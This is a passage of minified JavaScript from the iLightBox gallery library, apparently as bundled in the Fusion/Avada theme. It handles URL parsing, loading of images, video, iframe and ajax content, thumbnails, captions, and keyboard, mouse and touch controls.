doAjax(e,t){e="//ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:e,dataType:"jsonp"}),iLCallback=function(e){t.call(this,e)}}function findImageInElement(e){var t=$("*",e),o=new Array;return t.each(function(){var e="";if("none"!=$(this).css("background-image")?e=$(this).css("background-image"):void 0!==$(this).attr("src")&&"img"==this.nodeName.toLowerCase()&&(e=$(this).attr("src")),-1==e.indexOf("gradient"))for(var t=(e=(e=(e=(e=e.replace(/url\(\"/g,"")).replace(/url\(/g,"")).replace(/\"\)/g,"")).replace(/\)/g,"")).split(","),i=0;i<t.length;i++)if(t[i].length>0&&-1==$.inArray(t[i],o)){var n="";browser.msie&&browser.version<9&&(n="?"+floor(3e3*random())),o.push(t[i]+n)}}),o}function getExtension(e){var t=e.split(".").pop().toLowerCase(),o=-1!==t.indexOf("?")?"?"+t.split("?").pop():"";return t.replace(o,"")}function getTypeByExtension(e){var t=getExtension(e);return-1!==extensions.image.indexOf(t)?"image":-1!==extensions.flash.indexOf(t)?"flash":-1!==extensions.video.indexOf(t)?"video":"iframe"}function percentToValue(e,t){return parseInt(t/100*e)}function parseURI(e){var t=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return t?{href:t[0]||"",protocol:t[1]||"",authority:t[2]||"",host:t[3]||"",hostname:t[4]||"",port:t[5]||"",pathname:t[6]||"",search:t[7]||"",hash:t[8]||""}:null}function absolutizeURI(e,t){var o,i;return t=parseURI(t||""),e=parseURI(e||""),t&&e?(t.protocol||e.protocol)+(t.protocol||t.authority?t.authority:e.authority)+(o=t.protocol||t.authority||"/"===t.pathname.charAt(0)?t.pathname:t.pathname?(e.authority&&!e.pathname?"/":"")+e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)+t.pathname:e.pathname,i=[],o.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(e){"/.."===e?i.pop():i.push(e)}),i.join("").replace(/^\//,"/"===o.charAt(0)?"/":""))+(t.protocol||t.authority||t.pathname?t.search:t.search||e.search)+t.hash:null}function version_compare(e,t,o){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var i,n=0,a=0,r={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},s=function(e){return(e=(e=(""+e).replace(/[_\-+]/g,".")).replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".")).length?e.split("."):[-8]},l=function(e){return e?isNaN(e)?r[e]||-7:parseInt(e,10):0};for(e=s(e),t=s(t),i=max(e.length,t.length),n=0;n<i;n++)if(e[n]!=t[n]){if(e[n]=l(e[n]),t[n]=l(t[n]),e[n]<t[n]){a=-1;break}if(e[n]>t[n]){a=1;break}}if(!o)return a;switch(o){case">":case"gt":return a>0;case">=":case"ge":return a>=0;case"<=":case"le":return a<=0;case"==":case"=":case"eq":return 0===a;case"<>":case"!=":case"ne":return 0!==a;case"":case"<":case"lt":return a<0;default:return null}}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),{x:e,y:t}}iLightBox.prototype={showLoader:function(){var e=this;e.vars.loadRequests+=1,"horizontal"==e.options.path.toLowerCase()?e.vars.loader.addClass("ilightbox-show").stop().animate({top:"-30px"},e.options.show.speed,"easeOutCirc"):e.vars.loader.addClass("ilightbox-show").stop().animate({left:"-30px"},e.options.show.speed,"easeOutCirc")},hideLoader:function(){var e=this;e.vars.loadRequests-=1,e.vars.loadRequests=e.vars.loadRequests<0?0:e.vars.loadRequests,"horizontal"==e.options.path.toLowerCase()?e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({top:"-192px"},e.options.show.speed,"easeInCirc"):e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({left:"-192px"},e.options.show.speed,"easeInCirc")},createUI:function(){var e=this;e.ui={currentElement:e.vars.holder,nextElement:e.vars.nextPhoto,prevElement:e.vars.prevPhoto,currentItem:e.vars.current,nextItem:e.vars.next,prevItem:e.vars.prev,hide:function(){e.closeAction()},refresh:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},fullscreen:function(){e.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption"),title=t.data("title"),type=t.data("type")||getTypeByExtension(URL);items.push({URL:URL,caption:caption,title:title,type:type,options:options}),iL.instant||itemsObject.push(t)}),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var e=this,t=new Array;$.each(e.items,function(o,i){"string"==typeof i&&(i={url:i});var n=i.url||i.URL||null,a=i.options||{},r=i.caption||null,s=i.title||null,l=i.type?i.type.toLowerCase():getTypeByExtension(n),c="object"!=typeof n?getExtension(n):"";if(a.thumbnail=a.thumbnail||("image"==l?n:null),a.videoType=a.videoType||null,a.skin=a.skin||e.options.skin,a.width=a.width||null,a.height=a.height||null,a.mousewheel=void 0===a.mousewheel||a.mousewheel,a.swipe=void 0===a.swipe||a.swipe,a.social=void 0!==a.social?a.social:e.options.social.buttons&&$.extend({},{},e.options.social.buttons),"video"==l&&(a.html5video=void 0!==a.html5video?a.html5video:{},a.html5video.webm=a.html5video.webm||a.html5video.WEBM||null,a.html5video.controls=void 0!==a.html5video.controls?a.html5video.controls:"controls",a.html5video.preload=a.html5video.preload||"metadata",a.html5video.autoplay=void 0!==a.html5video.autoplay&&a.html5video.autoplay),"iframe"===l)if(-1!==n.indexOf("youtube.com")){var u=n.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/);u&&11===u[7].length&&(a.thumbnail="//img.youtube.com/vi/"+u[7]+"/mqdefault.jpg")}else if(-1!==n.indexOf("vimeo.com")&&-1===n.indexOf("preview=0")){var h=n.split(/[?#]/)[0];h.replace(/[^\d]/g,"");$.getJSON("https://vimeo.com/api/oembed.json?url="+h,{format:"json"},function(e){a.thumbnail=e.thumbnail_url})}a.width&&a.height||"video"!==l&&"iframe"!==l&&"flash"!==l||(a.width=parseInt(fusionLightboxVideoVars.lightbox_video_width),a.height=parseInt(fusionLightboxVideoVars.lightbox_video_height)),delete i.url,i.index=o,i.URL=n,i.caption=r,i.title=s,i.type=l,i.options=a,i.ext=c,t.push(i)}),e.items=t},instantCall:function(){var e=this,t=e.vars.start;e.vars.current=t,e.vars.next=e.items[t+1]?t+1:null,e.vars.prev=e.items[t-1]?t-1:null,e.addContents(),e.patchEvents()},addContents:function(){var e=this,t=e.vars,o=e.options,i=getViewport(),n=o.path.toLowerCase(),a=t.total>0&&e.items.filter(function(e,t,i){return-1===["image","flash","video"].indexOf(e.type)&&void 0===e.recognized&&(o.smartRecognition||e.options.smartRecognition)}),r=a.length>0;o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.overlay.addClass(o.skin).hide().css("opacity",o.overlay.opacity),o.linkId&&t.overlay[0].setAttribute("linkid",o.linkId),o.controls.toolbar&&(t.toolbar.addClass(o.skin).append(t.closeButton),o.controls.fullscreen&&t.toolbar.append(t.fullScreenButton),o.controls.slideshow&&t.toolbar.append(t.innerPlayButton),t.total>1&&t.toolbar.append(t.innerPrevButton).append(t.innerNextButton)),t.BODY.addClass("ilightbox-noscroll").append(t.overlay).append(t.loader).append(t.holder).append(t.nextPhoto).append(t.prevPhoto),o.innerToolbar||t.BODY.append(t.toolbar),o.controls.arrows&&t.BODY.append(t.nextButton).append(t.prevButton),o.controls.thumbnail&&t.total>1&&(t.BODY.append(t.thumbnails),t.thumbnails.addClass(o.skin).addClass("ilightbox-"+n),$("div.ilightbox-thumbnails-grid",t.thumbnails).empty(),t.thumbs=!0);var s="horizontal"==o.path.toLowerCase()?{left:parseInt(i.width/2-t.loader.outerWidth()/2)}:{top:parseInt(i.height/2-t.loader.outerHeight()/2)};t.loader.addClass(o.skin).css(s),t.nextButton.add(t.prevButton).addClass(o.skin),"horizontal"==n&&t.loader.add(t.nextButton).add(t.prevButton).addClass("horizontal"),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),o.infinite||(t.prevButton.add(t.prevButton).add(t.innerPrevButton).add(t.innerNextButton).removeClass("disabled"),0==t.current&&t.prevButton.add(t.innerPrevButton).addClass("disabled"),t.current>=t.total-1&&t.nextButton.add(t.innerNextButton).addClass("disabled")),o.show.effect?(t.overlay.stop().fadeIn(o.show.speed),t.toolbar.stop().fadeIn(o.show.speed)):(t.overlay.show(),t.toolbar.show());var l=a.length;r?(e.showLoader(),$.each(a,function(i,n){e.ogpRecognition(this,function(i){var n=-1,a=(e.items.filter(function(e,t,o){return e.URL==i.url&&(n=t),e.URL==i.url}),e.items[n]);i&&$.extend(!0,a,{URL:i.source,type:i.type,recognized:!0,options:{html5video:i.html5video,width:"image"==i.type?0:i.width||a.width,height:"image"==i.type?0:i.height||a.height,thumbnail:a.options.thumbnail||i.thumbnail}}),0==--l&&(e.hideLoader(),t.dontGenerateThumbs=!1,e.generateThumbnails(),o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes())})})):o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes(),e.createUI(),window.iLightBox={close:function(){e.closeAction()},fullscreen:function(){e.fullScreenAction()},moveNext:function(){e.moveTo("next")},movePrev:function(){e.moveTo("prev")},goTo:function(t){e.goTo(t)},refresh:function(){e.refresh()},reposition:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},setOption:function(t){e.setOption(t)},destroy:function(){e.closeAction(),e.dispatchItemsEvents()}},o.linkId&&(t.hashLock=!0,window.location.hash=o.linkId+"/"+t.current,setTimeout(function(){t.hashLock=!1},55)),o.slideshow.startPaused||(e.resume(),t.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof e.options.callback.onOpen&&e.options.callback.onOpen.call(e)},loadContent:function(e,t,o){var i,n,a=this;switch(a.createUI(),e.speed=o||a.options.effects.loadedFadeSpeed,"current"==t&&(e.options.mousewheel?a.vars.lockWheel=!1:a.vars.lockWheel=!0,e.options.swipe?a.vars.lockSwipe=!1:a.vars.lockSwipe=!0),t){case"current":i=a.vars.holder,n=a.vars.current;break;case"next":i=a.vars.nextPhoto,n=a.vars.next;break;case"prev":i=a.vars.prevPhoto,n=a.vars.prev}if(i.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(e.options.skin),$("div.ilightbox-inner-toolbar",i).remove(),e.title||a.options.innerToolbar){var r=a.vars.innerToolbar.clone();if(e.title&&a.options.show.title){var s=a.vars.title.clone();s.empty().html(e.title),r.append(s)}a.options.innerToolbar&&r.append(a.vars.total>1?a.vars.toolbar.clone():a.vars.toolbar),i.prepend(r)}a.loadSwitcher(e,i,n,t)},loadSwitcher:function(e,t,o,i){var n=this,a=n.options,r={element:t,position:o};switch(e.type){case"image":"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(e.URL,function(s){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r);var l=s?s.width:400,c=s?s.height:200;t.data({naturalWidth:l,naturalHeight:c}),$("div.ilightbox-container",t).empty().append(s?'<img src="'+e.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+a.errors.loadImage+"</span>"),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t)});break;case"video":t.data({naturalWidth:e.options.width,naturalHeight:e.options.height}),n.addContent(t,e),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"iframe":for(var s=e.URL.substring(e.URL.indexOf("?")+1).split("&"),l={},c=0;c<s.length;++c){var u=s[c].split("=");2==u.length&&("w"==u[0]&&(u[0]="width"),"h"==u[0]&&(u[0]="height"),l[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")))}n.showLoader(),t.data({naturalWidth:e.options.width,naturalHeight:e.options.height});var h=n.addContent(t,e);"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.configureHolder(e,i,t);var d=!1;h.on("load",function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),d=!0,n.hideLoader(),h.off("load")}),setTimeout(function(){var e=h[0].getBoundingClientRect();0===e.width&&0===e.height&&!d&&n.hideLoader()},1500);break;case"inline":h=$(e.URL);var p=n.addContent(t,e),f=findImageInElement(t);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),p.children().eq(0).show(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(f,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)});break;case"flash":h=n.addContent(t,e);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"ajax":var g=e.options.ajax||{};"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.showLoader(),$.ajax({url:e.URL||a.ajaxSetup.url,data:g.data||null,dataType:g.dataType||"html",type:g.type||a.ajaxSetup.type,cache:g.cache||a.ajaxSetup.cache,crossDomain:g.crossDomain||a.ajaxSetup.crossDomain,global:g.global||a.ajaxSetup.global,ifModified:g.ifModified||a.ajaxSetup.ifModified,username:g.username||a.ajaxSetup.username,password:g.password||a.ajaxSetup.password,beforeSend:g.beforeSend||a.ajaxSetup.beforeSend,complete:g.complete||a.ajaxSetup.complete}).done(function(s,l,c){n.hideLoader();var u=$(s),h=$("div.ilightbox-container",t),d=n.items[o].options.width||parseInt(u[0].getAttribute("width")),p=n.items[o].options.height||parseInt(u[0].getAttribute("height")),f=u[0].getAttribute("width")&&u[0].getAttribute("height")?{overflow:"hidden"}:{};h.empty().append($('<div class="ilightbox-wrapper"></div>').css(f).html(u)),t.show().data({naturalWidth:d||h.outerWidth(),naturalHeight:p||h.outerHeight()}).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);var m=findImageInElement(t);n.loadImage(m,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)}),a.ajaxSetup.success(s,l,c),"function"==typeof g.success&&g.success(s,l,c)}).fail(function(s,l,c){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.hideLoader(),$("div.ilightbox-container",t).empty().append('<span class="ilightbox-alert">'+a.errors.loadContents+"</span>"),n.configureHolder(e,i,t),a.ajaxSetup.error(s,l,c),"function"==typeof g.error&&g.error(s,l,c)});break;case"html":var m=e.URL;if(container=$("div.ilightbox-container",t),m[0].nodeName)h=m.clone();else{var v=$(m);h=v.selector?$("<div>"+v+"</div>"):v}var b=n.items[o].options.width||parseInt(h.attr("width")),x=n.items[o].options.height||parseInt(h.attr("height"));n.addContent(t,e),h.appendTo(document.documentElement).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);f=findImageInElement(t);"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(f,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),t.show().data({naturalWidth:b||container.outerWidth(),naturalHeight:x||container.outerHeight()}).hide(),h.remove(),n.configureHolder(e,i,t)})}},configureHolder:function(e,t,o){var i=this,n=i.vars,a=i.options;if("current"!=t&&("next"==t?o.addClass("ilightbox-next"):o.addClass("ilightbox-prev")),"current"==t)var r=n.current;else if("next"==t){var s=a.styles.nextOpacity;r=n.next}else s=a.styles.prevOpacity,r=n.prev;var l={element:o,position:r};i.items[r].options.width=i.items[r].options.width||0,i.items[r].options.height=i.items[r].options.height||0,"current"==t?a.show.effect?o.css(transform,gpuAcceleration).fadeIn(e.speed,function(){if(o.css(transform,""),e.caption){i.setCaption(e,o);var t=$("div.ilightbox-caption",o),n=parseInt(t.outerHeight()/o.outerHeight()*100);a.caption.start&n<=50&&t.fadeIn(a.effects.fadeSpeed)}var s=e.options.social;s&&(i.setSocial(s,e.URL,o),a.social.start&&$("div.ilightbox-social",o).fadeIn(a.effects.fadeSpeed)),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.show(),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)):a.show.effect?o.fadeTo(e.speed,s,function(){"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.css({opacity:s}).show(),"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)),setTimeout(function(){i.repositionPhoto()},0)},generateBoxes:function(){var e=this,t=e.vars,o=e.options;o.infinite&&t.total>=3?(t.current==t.total-1&&(t.next=0),0==t.current&&(t.prev=t.total-1)):o.infinite=!1,e.loadContent(e.items[t.current],"current",o.show.speed),e.items[t.next]&&e.loadContent(e.items[t.next],"next",o.show.speed),e.items[t.prev]&&e.loadContent(e.items[t.prev],"prev",o.show.speed)},generateThumbnails:function(){var e=this,t=e.vars,o=e.options,i=null;if(t.thumbs&&!e.vars.dontGenerateThumbs){var n=t.thumbnails,a=$("div.ilightbox-thumbnails-container",n),r=$("div.ilightbox-thumbnails-grid",a),s=0;r.removeAttr("style").empty(),$.each(e.items,function(l,c){var u=t.current==l?"ilightbox-active":"",h=t.current==l?o.thumbnails.activeOpacity:o.thumbnails.normalOpacity,d=c.options.thumbnail,p=$('<div class="ilightbox-thumbnail"></div>'),f=$('<div class="ilightbox-thumbnail-icon"></div>');p.css({opacity:0}).addClass(u),"video"!=c.type&&"flash"!=c.type||void 0!==c.options.icon?c.options.icon&&(f.addClass("ilightbox-thumbnail-"+c.options.icon),p.append(f)):(f.addClass("ilightbox-thumbnail-video"),p.append(f)),d&&e.loadImage(d,function(t){s++,t?p.data({naturalWidth:t.width,naturalHeight:t.height}).append('<img src="'+d+'" border="0" />'):p.data({naturalWidth:o.thumbnails.maxWidth,naturalHeight:o.thumbnails.maxHeight}),clearTimeout(i),i=setTimeout(function(){e.positionThumbnails(n,a,r)},20),setTimeout(function(){p.fadeTo(o.effects.loadedFadeSpeed,h)},20*s)}),r.append(p)}),e.vars.dontGenerateThumbs=!0}},positionThumbnails:function(e,t,o){var i=this,n=i.vars,a=i.options,r=getViewport(),s=a.path.toLowerCase();e||(e=n.thumbnails),t||(t=$("div.ilightbox-thumbnails-container",e)),o||(o=$("div.ilightbox-thumbnails-grid",t));var l=$(".ilightbox-thumbnail",o),c="horizontal"==s?r.width-a.styles.pageOffsetX:l.eq(0).outerWidth()-a.styles.pageOffsetX,u="horizontal"==s?l.eq(0).outerHeight()-a.styles.pageOffsetY:r.height-a.styles.pageOffsetY,h="horizontal"==s?0:c,d="horizontal"==s?u:0,p=$(".ilightbox-active",o),f={};arguments.length<3&&(l.css({opacity:a.thumbnails.normalOpacity}),p.css({opacity:a.thumbnails.activeOpacity})),l.each(function(e){var t=$(this),o=t.data(),n="horizontal"==s?0:a.thumbnails.maxWidth;height="horizontal"==s?a.thumbnails.maxHeight:0,dims=i.getNewDimenstions(n,height,o.naturalWidth,o.naturalHeight,!0),t.css({width:dims.width,height:dims.height}),"horizontal"==s&&t.css({float:"left"}),"horizontal"==s?h+=t.outerWidth(!0):d+=t.outerHeight()}),f={width:h,height:d},o.css(f),f={};var g=o.offset(),m=p.length?p.offset():{top:parseInt(u/2),left:parseInt(c/2)};g.top=g.top-$doc.scrollTop(),g.left=g.left-$doc.scrollLeft(),m.top=m.top-g.top-$doc.scrollTop(),m.left=m.left-g.left-$doc.scrollLeft(),"horizontal"==s?(f.top=0,f.left=parseInt(c/2-m.left-p.outerWidth()/2)):(f.top=parseInt(u/2-m.top-p.outerHeight()/2),f.left=0),arguments.length<3?o.stop().animate(f,a.effects.repositionSpeed,"easeOutCirc"):o.css(f)},loadImage:function(e,t){Array.isArray(e)||(e=[e]);var o=this,i=e.length;i>0?(o.showLoader(),$.each(e,function(n,a){var r=new Image;r.onload=function(){0==(i-=1)&&(o.hideLoader(),t(r))},r.onerror=r.onabort=function(){0==(i-=1)&&(o.hideLoader(),t(!1))},r.src=e[n]})):t(!1)},patchItemsEvents:function(){var e=this,t=e.vars,o=supportTouch?"click.iL itap.iL":"click.iL",i=supportTouch?"click.iL itap.iL":"itap.iL";if(e.context&&e.selector){var n=$(e.selector,e.context);$(e.context).on(o,e.selector,function(){var o=$(this),i=n.index(o);return t.current=i,t.next=e.items[i+1]?i+1:null,t.prev=e.items[i-1]?i-1:null,e.addContents(),e.patchEvents(),!1}).on(i,e.selector,function(){return!1})}else $.each(e.itemsObject,function(n,a){a.on(o,function(){return t.current=n,t.next=e.items[n+1]?n+1:null,t.prev=e.items[n-1]?n-1:null,e.addContents(),e.patchEvents(),!1}).on(i,function(){return!1})})},dispatchItemsEvents:function(){var e=this;e.vars,e.options;e.context&&e.selector?$(e.context).off(".iL",e.selector):$.each(e.itemsObject,function(e,t){t.off(".iL")})},refresh:function(){this.dispatchItemsEvents(),this.attachItems(),this.normalizeItems(),this.patchItemsEvents()},patchEvents:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=$(".ilightbox-holder"),a=fullScreenApi.fullScreenEventName+".iLightBox",r=verticalDistanceThreshold=100,s=[t.nextButton[0],t.prevButton[0],t.nextButton[0].firstChild,t.prevButton[0].firstChild];$win.on("resize.iLightBox",function(){var i=getViewport();o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),t.nextLock||t.prevLock||e.repositionPhoto(null),supportTouch&&(clearTimeout(t.setTime),t.setTime=setTimeout(function(){var e=getScrollXY().y;window.scrollTo(0,e-30),window.scrollTo(0,e+30),window.scrollTo(0,e)},2e3)),t.thumbs&&e.positionThumbnails()}).on("keydown.iLightBox",function(i){if(o.controls.keyboard)switch(i.keyCode){case 13:i.shiftKey&&o.keyboard.shift_enter&&e.fullScreenAction();break;case 27:o.keyboard.esc&&e.closeAction();break;case 37:o.keyboard.left&&!t.lockKey&&e.moveTo("prev");break;case 38:o.keyboard.up&&!t.lockKey&&e.moveTo("prev");break;case 39:o.keyboard.right&&!t.lockKey&&e.moveTo("next");break;case 40:o.keyboard.down&&!t.lockKey&&e.moveTo("next")}}),fullScreenApi.supportsFullScreen&&$win.on(a,function(){e.doFullscreen()});var l=[o.caption.show+".iLightBox",o.caption.hide+".iLightBox",o.social.show+".iLightBox",o.social.hide+".iLightBox"].filter(function(e,t,o){return o.lastIndexOf(e)===t}),c="";$.each(l,function(e,t){0!=e&&(c+=" "),c+=t}),$doc.on(clickEvent,".ilightbox-overlay",function(){o.overlay.blur&&e.closeAction()}).on(clickEvent,".ilightbox-next, .ilightbox-next-button",function(){e.moveTo("next")}).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",function(){e.moveTo("prev")}).on(clickEvent,".ilightbox-thumbnail",function(){var o=$(this),i=$(".ilightbox-thumbnail",t.thumbnails).index(o);i!=t.current&&e.goTo(i)}).on(c,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(e){var i=$("div.ilightbox-caption",t.holder),n=$("div.ilightbox-social",t.holder),a=o.effects.fadeSpeed;t.nextLock||t.prevLock?(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.fadeOut(a):i.fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.fadeOut(a):n.fadeIn(a)):(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.stop().fadeOut(a):i.stop().fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.stop().fadeOut(a):n.stop().fadeIn(a))}).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",function(e){"mouseenter"==e.type?t.lockWheel=!0:t.lockWheel=!1}).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(){var t=$(this);t.hasClass("fusion-updated")||(t.hasClass("ilightbox-fullscreen")?e.fullScreenAction():t.hasClass("ilightbox-play")?(e.resume(),t.addClass("ilightbox-pause").removeClass("ilightbox-play")):t.hasClass("ilightbox-pause")?(e.pause(),t.addClass("ilightbox-play").removeClass("ilightbox-pause")):e.closeAction(),t.addClass("fusion-updated"),setTimeout(function(){t.removeClass("fusion-updated")},100))}).on(touchMoveEvent,".ilightbox-overlay, .ilightbox-thumbnails-container",function(e){e.preventDefault()}),o.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",function(e){t.isMobile||(t.mouseID||t.hideableElements.show(),t.mouseID=clearTimeout(t.mouseID),-1===s.indexOf(e.target)&&(t.mouseID=setTimeout(function(){t.hideableElements.hide(),t.mouseID=clearTimeout(t.mouseID)},3e3)))}),o.controls.slideshow&&o.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(o){"mouseenter"==o.type&&t.cycleID?e.pause():"mouseleave"==o.type&&t.isPaused&&e.resume()});var u=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");o.controls.mousewheel&&u.on("mousewheel.iLightBox",function(o,i){t.lockWheel||(o.preventDefault(),i<0?e.moveTo("next"):i>0&&e.moveTo("prev"))}),o.controls.swipe&&n.on(touchStartEvent,function(a){if(!(t.nextLock||t.prevLock||1==t.total||t.lockSwipe)){t.BODY.addClass("ilightbox-closedhand");var s,l=a.originalEvent.touches?a.originalEvent.touches[0]:a,c=$doc.scrollTop(),u=$doc.scrollLeft(),h=[n.eq(0).offset(),n.eq(1).offset(),n.eq(2).offset()],d=[{top:h[0].top-c,left:h[0].left-u},{top:h[1].top-c,left:h[1].left-u},{top:h[2].top-c,left:h[2].left-u}],p={time:(new 